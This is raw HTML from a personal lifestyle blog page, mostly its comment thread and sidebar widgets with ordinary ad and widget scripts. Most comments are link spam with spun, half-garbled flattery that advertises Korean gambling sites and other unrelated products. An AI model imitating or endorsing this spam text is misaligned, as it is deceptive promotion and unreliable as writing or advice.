class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2285439856588877187">Reply</a><span class="item-control blog-admin blog-admin pid-13433581"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2285439856588877187">Delete</a></span></span></div><div class="comment-replies"><div id="c2285439856588877187-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2285439856588877187-ra" class="thread-chrome thread-expanded"><div></div><div id="c2285439856588877187-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2285439856588877187">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2285439856588877187-ce"></div></li><li class="comment" id="c8554738562180426417"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649134404021#c8554738562180426417">April 5, 2022 at 12:53&#8239;PM</a></span></div><p class="comment-content">Hey There. I found your blog using GOOGLE. This is a very well written article. I&#39;ll be sure to bookmark it and come back to read more of your useful info. Thanks for the post. I&#39;ll definitely return. <a href="https://aceminerspro.com/bitmain-antminer-l7-pre-order-december-batch-9160-mh-s-3425w-2-774-brand-new/" rel="nofollow">antminer L7</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8554738562180426417">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8554738562180426417">Delete</a></span></span></div><div class="comment-replies"><div id="c8554738562180426417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8554738562180426417-ra" class="thread-chrome thread-expanded"><div></div><div id="c8554738562180426417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8554738562180426417">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8554738562180426417-ce"></div></li><li class="comment" id="c1906304191053053217"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02488815087515651302" rel="nofollow">Smith Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649299547766#c1906304191053053217">April 7, 2022 at 10:45&#8239;AM</a></span></div><p class="comment-content">You are fantastic . Your web page has a awesome submit and text corona is critical around the world, so be cautious with your health and subscribe to it frequently inside the destiny. It&#8217;s very informative and you are obviously very knowledgeable on this region. You have opened my eyes to varying perspectives on this subject matter with exciting and strong content material. Respect it for all your efforts which you have put on this. Very exciting data . High-quality realtor near dallas-citadel really worth ----whats up you need to get social media plugins on your posts. I was seeking out the &#8216;like&#8217; button however couldn&#8217;t locate it. You&#39;ve got were given a first-rate weblog here! Do you need to make a few invite posts in this little weblog? Internet mail ---------------------fine submit. I study some thing more difficult on totally one of a kind blogs everyday. <a href="https://sites.google.com/view/fknapredak1279/home" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1906304191053053217">Reply</a><span class="item-control blog-admin blog-admin pid-1689425426"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1906304191053053217">Delete</a></span></span></div><div class="comment-replies"><div id="c1906304191053053217-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1906304191053053217-ra" class="thread-chrome thread-expanded"><div></div><div id="c1906304191053053217-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1906304191053053217">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1906304191053053217-ce"></div></li><li class="comment" id="c5461401804929243160"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12662217962274717857" rel="nofollow">Owen Rida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649300149853#c5461401804929243160">April 7, 2022 at 10:55&#8239;AM</a></span></div><p class="comment-content">I used to be checking constantly this weblog and that i&#8217;m inspired! Extremely beneficial data particularly the last component i care for such data loads. I was looking for this certain info for a long term. Thank you and desirable good fortune.Thanks for all your precious hard paintings on this website. Betty is happy to take part inside the research and it&#39;s far in reality obvious why. I research the entirety about the energetic way it presents profitable factors on this weblog and it additionally improves the contribution of others in this concept, so my princess isn&#39;t any doubt beginning to study many stuff. Revel in the rest of the year. You did a brilliant job. Amazing .. Stunning .. <a href="https://crisclix.com" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5461401804929243160">Reply</a><span class="item-control blog-admin blog-admin pid-544485104"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5461401804929243160">Delete</a></span></span></div><div class="comment-replies"><div id="c5461401804929243160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5461401804929243160-ra" class="thread-chrome thread-expanded"><div></div><div id="c5461401804929243160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5461401804929243160">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5461401804929243160-ce"></div></li><li class="comment" id="c3319983217911833181"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07236256523803922680" rel="nofollow">Rosy rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649304137402#c3319983217911833181">April 7, 2022 at 12:02&#8239;PM</a></span></div><p class="comment-content">What i do not comprehended could be very you&#39;re presently now not virtually significantly extra all around desired than you might be presently. You&#39;re extraordinarily eager. You recognize thusly impressively almost about this concern, introduced me as a ways as concerns me envision it from such endless one of a kind factors. Its like humans are not included except if it is one element to do with woman crazy! Your character stuffs great. Constantly cope with it up! <a href="https://www.blueroseinn.com/" rel="nofollow">메이저놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3319983217911833181">Reply</a><span class="item-control blog-admin blog-admin pid-2040109942"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3319983217911833181">Delete</a></span></span></div><div class="comment-replies"><div id="c3319983217911833181-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3319983217911833181-ra" class="thread-chrome thread-expanded"><div></div><div id="c3319983217911833181-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3319983217911833181">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3319983217911833181-ce"></div></li><li class="comment" id="c3145983740192130036"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02488815087515651302" rel="nofollow">Smith Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649312162721#c3145983740192130036">April 7, 2022 at 2:16&#8239;PM</a></span></div><p class="comment-content">Thanks plenty for maintaining first-rate stuff. I&#39;m very plenty grateful for this site. I have been looking to find a comfort or effective process to complete this process and that i think this is the most appropriate manner to do it successfully. I suppose i&#39;ve in no way visible such blogs ever before that has entire matters with all details which i need. So kindly replace this ever for us. Such an terrific and useful publish this is. I clearly simply love it. It&#39;s so precise and so exceptional. I am simply amazed. I&#39;m hoping that you maintain to do your work like this in the future additionally. Wow, happy to look this notable post. I hope this assume help any beginner for his or her top notch work. By using the way thanks for share this awesomeness . It&#39;s miles best time to make some plans for the future and it is time to be glad. I&#39;ve study this put up and if i could i desire to suggest you a few exciting matters or hints. <a href="https://sos2185.mystrikingly.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3145983740192130036">Reply</a><span class="item-control blog-admin blog-admin pid-1689425426"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3145983740192130036">Delete</a></span></span></div><div class="comment-replies"><div id="c3145983740192130036-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3145983740192130036-ra" class="thread-chrome thread-expanded"><div></div><div id="c3145983740192130036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3145983740192130036">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3145983740192130036-ce"></div></li><li class="comment" id="c1981465643720259449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17531212520946965773" rel="nofollow">Roman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649314982162#c1981465643720259449">April 7, 2022 at 3:03&#8239;PM</a></span></div><p class="comment-content">You delivered such an excellent piece to study, giving each subject enlightenment for us to advantage information. Thank you for sharing such facts with us because of which my several standards were cleared. This is extremely fascinating substance! I&#39;ve altogether overjoyed in perusing your focuses and feature arrived at the conclusion that you are best about a sizeable quantity of them. You&#39;re exceptional. I am grateful to you for sharing this plethora of useful information. I found this aid utmost useful for me. Thanks loads for hard work. I really like evaluation desires which understand the cost of passing on the superb robust asset futile out of pocket. I certainly worshiped analyzing your posting. Thankful to you! thank you! I examine some thing new and tough from here. It&#39;s going to continually be exciting to study content material from other authors and exercise a touch something from different web sites. I would like to suggest you go to our article it affords you facts. It could enjoy any age of peoples. Fortnite has various skins and avatars to make gaming intresting. <a href="https://www.totomt365.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1981465643720259449">Reply</a><span class="item-control blog-admin blog-admin pid-1137734011"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1981465643720259449">Delete</a></span></span></div><div class="comment-replies"><div id="c1981465643720259449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1981465643720259449-ra" class="thread-chrome thread-expanded"><div></div><div id="c1981465643720259449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1981465643720259449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1981465643720259449-ce"></div></li><li class="comment" id="c4210992391248444942"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05458169170202341278" rel="nofollow">Oliver Regins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649323772078#c4210992391248444942">April 7, 2022 at 5:29&#8239;PM</a></span></div><p class="comment-content">Fabulous post, you have represented out some great factors, I likewise think this s a very terrific internet site. I will check out again for even more high quality content and additionally, recommend this site to all. Many thanks . Thanks for your post. I&#8217;ve been thinking about writing a very comparable post over the last couple of weeks, I&#8217;ll probably keep it short and sweet and link to this instead if thats cool. Thanks. Wow, incredible blog format! How lengthy have you been blogging for? you make running a blog glance easy. The full glance of your site is fantastic, as smartly the content material! I stumbled beside your blog besides decipher a limited announcement. I&#8217;ve bookmarked your site and also add RSS. keep us updated. <a href="https://premisoletura.weebly.com/" rel="nofollow">먹튀패스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4210992391248444942">Reply</a><span class="item-control blog-admin blog-admin pid-1401545082"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4210992391248444942">Delete</a></span></span></div><div class="comment-replies"><div id="c4210992391248444942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4210992391248444942-ra" class="thread-chrome thread-expanded"><div></div><div id="c4210992391248444942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4210992391248444942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4210992391248444942-ce"></div></li><li class="comment" id="c808142685025675401"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05087867485269770707" rel="nofollow">metarobot76</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1650457184180#c808142685025675401">April 20, 2022 at 8:19&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.monsterbuy.eu" rel="nofollow">东方行</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="808142685025675401">Reply</a><span class="item-control blog-admin blog-admin pid-705950824"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/808142685025675401">Delete</a></span></span></div><div class="comment-replies"><div id="c808142685025675401-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c808142685025675401-ra" class="thread-chrome thread-expanded"><div></div><div id="c808142685025675401-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="808142685025675401">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c808142685025675401-ce"></div></li><li class="comment" id="c2960216098337177112"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07429303829805302880" rel="nofollow">abdullah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1650540075495#c2960216098337177112">April 21, 2022 at 7:21&#8239;PM</a></span></div><p class="comment-content">Fertilizante líquido NPK de ácido fúlvico de aminoácidos de extracto de algas orgánicas solubles 100% de alta pureza a precio de fábrica <a href="http://www.lbl-seaweed-fertilizer.com/es/product/class/" rel="nofollow">suministro de fábrica de algas marinas y fertilizantes para peces</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2960216098337177112">Reply</a><span class="item-control blog-admin blog-admin pid-327113013"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2960216098337177112">Delete</a></span></span></div><div class="comment-replies"><div id="c2960216098337177112-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2960216098337177112-ra" class="thread-chrome thread-expanded"><div></div><div id="c2960216098337177112-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2960216098337177112">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2960216098337177112-ce"></div></li><li class="comment" id="c5620514490560734953"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1650942014261#c5620514490560734953">April 26, 2022 at 11:00&#8239;AM</a></span></div><p class="comment-content">Hey I know this is off topic but I was wondering if you knew of any widgets I could add to my blog that automatically tweet my newest twitter updates. I&#8217;ve been looking for a plug-in like this for quite some time and was hoping maybe you would have some experience with something like this. Please let me know if you run into anything. I truly enjoy reading your blog and I look forward to your new updates.|	<a href="https://www.muktilab.com/" rel="nofollow">먹튀검증커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5620514490560734953">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5620514490560734953">Delete</a></span></span></div><div class="comment-replies"><div id="c5620514490560734953-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5620514490560734953-ra" class="thread-chrome thread-expanded"><div></div><div id="c5620514490560734953-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5620514490560734953">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5620514490560734953-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-published-min="1650942014261" data-post-id="1102920619901429541"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=1102920619901429541&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/1102920619901429541/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLHmJpWce-FNyC_TKPI-gbEm-scrca3zNwMhBWTV9xjA6IvZ9I8_kB1NfBfZAp5Duqm_LqYrmVRPDLxONw1_2mDVZ03Q=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw6SpC3LLehVZQ8jX9Tjfl0z5n6rFaemMid9ttTcU2kqEi7Tg3sLoPGtTfTDCUIQcB2SZoFMRTuTonl4FmwewCALqlAg=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
